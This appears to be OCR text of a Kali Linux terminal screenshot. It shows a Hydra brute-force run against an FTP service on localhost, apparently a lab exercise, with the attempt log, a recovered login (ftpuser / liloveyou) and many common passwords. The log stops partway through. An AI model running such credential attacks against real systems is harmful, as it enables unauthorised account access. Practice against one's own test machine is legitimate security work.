 6:53
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L ftp_users_list.txt -P ftp_passwords_list.txt 127.0.0.1 -t4 -V ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 06:30:20
[DATA] max 4 tasks per 1 server, overall 4 tasks, 380 login tries (l:19/p:20), ~95 tries per task
[DATA] attacking ftp://127.0.0.1:21/
[ATTEMPT] target 127.0.0.1 - login "ftpuser" - pass "liloveyou" - 1 of 380 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ftpuser" - pass "admin123" - 2 of 380 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ftpuser" - pass "123456" - 3 of 380 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ftpuser" - pass "qwerty" - 4 of 380 [child 3] (0/0)
[21][ftp] host: 127.0.0.1   login: ftpuser   password: liloveyou
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "liloveyou" - 21 of 380 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "admin123" - 22 of 380 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 23 of 380 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "qwerty" - 24 of 380 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "letmein" - 25 of 380 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "welcome" - 26 of 380 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "trustno1" - 27 of 380 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "dislikeyou" - 28 of 380 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 29 of 380 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "dragon" - 30 of 380 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "susnshine" - 31 of 380 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "ninja123" - 32 of 380 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "hunter2" - 33 of 380 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "swordfish" - 34 of 380 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "ftpaccess" - 35 of 380 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "secureftp" - 36 of 380 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "p@ssword!" - 37 of 380 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "adminisbest" - 38 of 380 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "opensesame" - 39 of 380 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "notapassword" - 40 of 380 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "liloveyou" - 41 of 380 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "admin123" - 42 of 380 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "123456" - 43 of 380 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "qwerty" - 44 of 380 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "letmein" - 45 of 380 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "welcome" - 46 of 380 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "trustno1" - 47 of 380 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "dislikeyou" - 48 of 380 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "abc123" - 49 of 380 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "dragon" - 50 of 380 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "susnshine" - 51 of 380 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "ninja123" - 52 of 380 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "hunter2" - 53 of 380 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "swordfish" - 54 of 380 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "ftpaccess" - 55 of 380 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "secureftp" - 56 of 380 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "p@ssword!" - 57 of 380 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "adminisbest" - 58 of 380 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "opensesame" - 59 of 380 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "notapassword" - 60 of 380 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "manager" - pass "liloveyou" - 61 of 380 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "manager" - pass "admin123" - 62 of 380 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "manager" - pass "123456" - 63 of 380 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "manager" - pass "qwerty" - 64 of 380 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "manager" - pass "letmein" - 65 of 380 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "manager" - pass "welcome" - 66 of 380 [child 2] (0/0)